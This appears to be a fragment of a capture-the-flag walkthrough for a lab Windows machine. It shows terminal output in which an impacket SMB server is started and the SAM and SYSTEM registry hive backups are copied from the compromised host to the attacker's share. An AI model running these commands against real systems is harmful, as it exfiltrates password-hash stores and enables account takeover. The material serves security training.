 ❯ impacket-smbserver smbFolder $(pwd) -smb2support
1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.189.113,49213)
[*] AUTHENTICATE_MESSAGE (\,OPTIMUM)
[*] User OPTIMUM\ authenticated successfully
C:\Windows\Temp\privesc>copy .\sam.backup \\10.10.14.84\smbFolder\sam
2
copy .\sam.backup \\10.10.14.84\smbFolder\sam
copy .\sam.backup \\10.10.14.84\smbFolder\sam
1 file(s) copied.
C:\Windows\Temp\privesc>copy .\system.backup \\10.10.14.84\smbFolder\system
3
copy .\system.backup \\10.10.14.84\smbFolder\system
copy .\system.backup \\10.10.14.84\smbFolder\system